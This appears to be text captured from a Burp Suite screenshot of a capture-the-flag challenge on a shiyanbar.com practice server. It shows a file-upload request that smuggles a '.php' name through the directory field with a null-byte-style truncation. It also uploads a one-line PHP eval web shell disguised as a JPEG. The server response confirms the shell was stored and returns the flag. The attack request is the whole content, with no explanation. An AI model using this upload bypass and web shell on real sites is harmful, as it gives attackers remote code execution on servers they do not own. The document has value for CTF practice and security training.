 Go Cancel < > Target: http://ct
Request
Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------14952877918593
Content-Length: 425
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508400045; PHPSESSID=8saflq013d05vh0vrgc5g5g221
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14952877918593
Content-Disposition: form-data; name="dir"
uploads/1.php□jpg
-----------------------------14952877918593
Content-Disposition: form-data; name="file"; filename="2.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Oct 2017 08:05:41 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 231
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8" /></head><body>
Upload: 2.jpg<br />Type: image/jpeg<br />Size: 0.0263671875 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>恭喜你获得flag一枚：<br>flag{SimCTF_huachuan}</body
</html>